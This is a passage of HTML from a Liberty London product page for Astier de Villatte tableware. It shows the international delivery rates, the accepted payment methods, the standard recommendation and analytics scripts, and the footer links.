          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">1000013220197</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('355381');
var contextSecondaryAUID = decodeHtml('1001322019');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-1001322019" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Colbert Planche 2&quot;,&quot;id&quot;:&quot;355381&quot;,&quot;price&quot;:190,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;1000013220197&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;1001322019&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-1001322019" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;355381&quot;,&quot;item_name&quot;:&quot;Colbert Planche 2&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001322019&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:135,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Home&quot;,&quot;topcategory&quot;:&quot;Kitchen &amp; Dining&quot;,&quot;subcategory&quot;:&quot;Tableware&quot;,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
